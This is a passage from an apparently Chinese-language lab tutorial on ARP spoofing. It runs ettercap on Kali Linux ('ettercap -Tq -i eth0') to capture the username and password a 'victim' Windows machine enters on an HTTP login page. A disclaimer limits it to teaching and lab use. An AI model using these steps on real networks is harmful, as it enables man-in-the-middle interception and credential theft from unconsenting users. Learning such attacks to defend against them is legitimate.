



kali新開一個終端運行:

sudo su

# 輸入kali回車

ettercap -Tq -i 網卡名

ettercap -Tq -i eth0



受害windows訪問:

http://a.aixjt.com/AdminPublic.html

實驗過程中如果發現windows又斷網了,需要你重新上面的ip轉發的操作就可以

隨便輸入賬號密碼之后登錄,回到kali運行ettercap的終端:

發現了受害者輸入的賬號密碼

本實驗旨在幫助學習者理解 ARP 協議工作機制 以及 常見的ARP欺騙攻擊原理與防護方法,僅限于 教學和實驗環境 使用。實驗過程中可能涉及到網絡抓包、ARP表修改、ARP欺騙等操作,這些操作在實際生產環境或公共網絡中使用可能會對他人網絡造成干擾或破壞。

浙公網安備 33010602011771號

浙公網安備 33010602011771號